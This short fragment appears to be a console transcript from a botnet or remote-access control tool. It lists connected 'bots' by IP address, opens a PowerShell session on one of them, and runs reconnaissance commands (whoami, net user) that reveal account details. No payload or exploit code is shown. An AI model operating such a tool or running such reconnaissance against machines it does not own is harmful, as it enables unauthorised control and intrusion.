 🔗> Maybe help:
bots
0: 192.168.158.1:54871 - Active
1: 192.168.158.128:49993 - Dead
🔗> Maybe help:
interact
🔗> Enter bot number you want to interact or back menu(exit):
0
🔗Powershell Prompt>
whoami
desktop-1d
🔗Powershell Prompt>
net user helfreyah
User name
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never